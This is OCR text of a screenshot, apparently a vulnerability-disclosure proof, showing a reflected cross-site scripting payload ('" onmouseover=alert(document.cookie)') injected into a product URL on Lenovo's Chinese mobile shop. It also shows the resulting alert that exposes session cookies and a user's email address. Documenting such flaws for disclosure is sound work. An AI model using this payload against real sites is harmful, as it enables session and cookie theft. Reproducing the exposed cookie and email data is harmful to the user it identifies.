 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://shop.lenov...ment.cookie)%20//
shop.lenovomobile.com/showfit.aspx?GdsID=" onmouseover=alert(document.cookie) //
百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something
您好,欢迎来到联想手机网上商城! [注册/登录] 联想官网 企业团购 推广联盟 网络分销 行业定制 客服中心
lenovo联想
联想手机官方网上商城
官方保障 全国联保 满百免邮 机打发票 1对1顾问式服务
订购热线(免长途费)
400 819 7777
400 818 8818 售后热线
首页 手机 配件 手机充值 活动 行业定制
商品类
计 0 元!
去结帐
s_nr=1348570777498; __utma=241894976.1812179922.1348570753.1348570753.1348576695.2;
__utmz=241894976.1348570753.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
LenovoMobile=MbrName=1351459225@qq.com; __utmb=241894976.10.10.1348576695; pgv_pvi=4993602560;
s_cc=true; s_sq=%5B%5BB%5D%5D; __utmc=241894976
确定
A580
即可抢得
先到先得!
首页 配件
颜色选择:
购买数量: 1
放入购物车
产品技术规格的变化恕不另行通知。产品有兼容性,请在购买前认准该款配
件适用于您的手机机型。部分产品的功能需配合其他的配件才能实现,请留意产
品具体描述。更多信息,请联络当地的维修网点或致电400服务热线。图片仅供参
考,以实物为准。
赠品信息(仅限官网商城订购享受,实体店面不参与)
加入收藏夹
推荐给朋友
119.233.254.2
www.wooyun.org